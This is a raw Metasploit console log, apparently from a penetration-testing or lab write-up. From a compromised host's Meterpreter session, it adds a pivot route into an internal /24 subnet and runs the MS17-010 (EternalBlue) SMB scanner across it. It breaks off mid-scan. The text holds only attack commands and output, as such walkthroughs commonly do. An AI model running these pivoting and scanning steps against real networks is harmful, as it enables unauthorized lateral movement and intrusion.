 meterpreter > run autoroute -s 192.168.123.1/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.123.1/255.255.255.0...
[+] Added route to 192.168.123.1/255.255.255.0 via 127.0.0.1
[*] Use the -p option to list all active routes
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > use auxiliary/scanner/smb/smb_ms17_010
msf5 auxiliary(scanner/smb/smb_ms17_010) > set rhosts 192.168.123.1/24
rhosts => 192.168.123.1/24
msf5 auxiliary(scanner/smb/smb_ms17_010) > set threads 50
threads => 50
msf5 auxiliary(scanner/smb/smb_ms17_010) > run
[-] 192.168.123.2:445     - An SMB Login Error occurred while connecting to the IPC$ tree.
[-] 192.168.123.15:445    - An SMB Login Error occurred while connecting to the IPC$ tree.
[-] 192.168.123.33:445    - An SMB Login Error occurred while connecting to the IPC$ tree.
[-] 192.168.123.38:445    - An SMB Login Error occurred while connecting to the IPC$ tree.
[*] 192.168.123.1/24:445  - Scanned  50 of 256 hosts (19% complete)
[*] 192.168.123.1/24:445  - Scanned  52 of 256 hosts (20% complete)
[*] 192.168.123.1/24:445  - Scanned  91 of 256 hosts (35% complete)
[*] 192.168.123.1/24:445  - Scanned 109 of 256 hosts (42% complete)
[-] 192.168.123.125:445   - An SMB Login Error occurred while connecting to the IPC$ tree.
[-] 192.168.123.121:445   - An SMB Login Error occurred while connecting to the IPC$ tree.
[-] 192.168.123.134:445   - An SMB Login Error occurred while connecting to the IPC$ tree.
[*] 192.168.123.1/24:445  - Scanned 129 of 256 hosts (50% complete)